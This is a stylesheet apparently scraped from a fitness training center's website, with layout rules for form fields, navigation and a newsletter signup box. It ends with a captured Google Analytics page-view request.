form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; }

.myce-callout .heading { margin: 0 0 1.11111rem; color: #393835; font-size: 1.44444rem; font-weight: bold; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; color: #585858; }

.myce-callout .button, .myce-callout #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe, #mc-embedded-subscribe-form #mc_embed_signup_scroll .myce-callout input#mc-embedded-subscribe { margin: 0; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { display: block; text-decoration: none; padding: 0.55556rem; color: #fff; font-size: 1rem; -webkit-box-shadow: 0 3px 5px #333; box-shadow: 0 3px 5px #333; border-radius: 0; background: #393835; margin-bottom: 0.83333rem; font-weight: bold; -webkit-transition: .3s; transition: .3s; }

.subnav a:hover { background: #1f1e1c; -webkit-box-shadow: 0 0 15px rgba(51, 51, 51, 0.4); box-shadow: 0 0 15px rgba(51, 51, 51, 0.4); }

.subnav .active a { padding: 0.55556rem; color: #fff; font-size: 1rem; background: #1f1e1c; -webkit-box-shadow: 0 0 15px rgba(51, 51, 51, 0.4); box-shadow: 0 0 15px rgba(51, 51, 51, 0.4); }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Custom Site Styles =======================================*/
#mc-embedded-subscribe-form { width: 100%; }

#mc-embedded-subscribe-form #mc_embed_signup_scroll { width: 100%; }

#mc-embedded-subscribe-form #mc_embed_signup_scroll label { color: #fff; font-family: 'Titillium Web', sans-serif; font-size: 1rem; text-align: center; margin-bottom: 1.11111rem; }

#mc-embedded-subscribe-form #mc_embed_signup_scroll input { width: 100%; margin-bottom: 1.11111rem; }

#mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe { text-align: center !important; padding: 0.55556rem 1.94444rem !important; height: auto; font-size: 1.22222rem; border: 1px solid #ffde17; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1749456661&t=pageview&_s=1&dl=https%3A%2F%2Fwww.progressivesportsperformance.com%2Fnewsevents%2Fstudent-athlete-jack-sullivan-_ae23.html&ul=en-us%40posix&dt=Student-Athlete%20Jack%20Sullivan%20-%20Fitness%20Training%20Center%20Northbrook%20IL%20%7C%20Progressive%20Sports%20Performance&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=495239711&gjid=1208434555&cid=373446789.1768734920&tid=UA-34426989-1&_gid=1961984700.1768734920&_r=1&_slc=1&z=1382323400
body_size: -456
content:
2,cG-KETKC6HTHH